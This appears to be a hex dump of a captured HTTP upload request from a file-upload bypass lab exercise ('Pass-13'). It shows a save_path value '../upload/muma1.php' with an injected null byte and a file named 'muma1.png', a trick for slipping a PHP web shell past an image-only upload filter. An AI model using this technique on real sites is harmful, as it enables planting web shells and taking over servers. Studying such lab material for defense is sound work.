 美化 Raw Hex
000001c0 35 32 38 36 37 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 52867 Content-L
000001d0 65 6e 67 74 68 3a 20 35 31 37 0d 0a 4f 72 69 67 ength: 517 Orig
000001e0 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 in: http://192.1
000001f0 36 38 2e 32 2e 39 31 0d 0a 43 6f 6e 6e 65 63 74 68.2.91 Connect
00000200 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 ion: close Refe
00000210 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e rer: http://192.
00000220 31 36 38 2e 32 2e 39 31 2f 50 61 73 73 2d 31 33 168.2.91/Pass-13
00000230 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 55 70 67 72 /index.php Upgr
00000240 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Insecure-Req
00000250 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1 ----
00000260 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000270 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 38 37 34 35 33 ---------1887453
00000280 39 36 36 36 38 38 39 36 33 36 38 36 31 37 35 35 9666889636861755
00000290 36 35 32 38 36 37 0d 0a 43 6f 6e 74 65 6e 74 2d 652867 Content-
000002a0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000002b0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
000002c0 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path" ../u
000002d0 70 6c 6f 61 64 2f 6d 75 6d 61 31 2e 70 68 70 00 pload/muma1.php
000002e0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
000002f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
00000300 38 38 37 34 35 33 39 36 36 36 38 38 39 36 33 36 8874539666889636
00000310 38 36 31 37 35 35 36 35 32 38 36 37 0d 0a 43 6f 861755652867 Co
00000320 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000330 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000340 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
00000350 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 6d 75 6d 61 ; filename="muma
00000360 31 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.png" Content-
00000370 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
00000380 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream